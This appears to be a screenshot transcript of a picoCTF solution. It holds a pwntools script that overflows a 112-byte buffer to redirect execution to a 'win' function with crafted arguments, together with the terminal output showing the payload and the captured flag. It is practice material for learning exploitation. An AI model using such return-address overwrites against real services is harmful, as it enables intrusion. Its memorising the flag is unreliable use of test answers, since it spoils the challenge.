 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[◢] Opening connection to saturn.picoctf.net on port 62217: Trying 13.59.203
[+] Opening connection to saturn.picoctf.net on port 62217: Done
[*] '/mnt/e/vuln (2)'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
\xf0\xfe\xcaaaaaaaaaaaaaaaaaaaaaaaaa\x96\x92\x04\x08AAAA
picoCTF{argum3nt5_4_d4yZ_3c04eab0}[*] Got EOF while reading in interactive
$
chall.py ×
1 from pwn import *
2
3 p=remote('saturn.picoctf.net',62217)
4 elf=ELF('./vuln (2)')
5
6 win_address=elf.symbols['win']
7 arg1=p32(0xcafef00d)
8 arg2=p32(0xf00df00d)
9
10 payload=b'a'*112
11 payload+= p32(win_address)
12 payload+=b'A'*4+arg1+arg2
13
14 p.sendlineafter(b'Please enter your string:',payload)
15 p.interactive()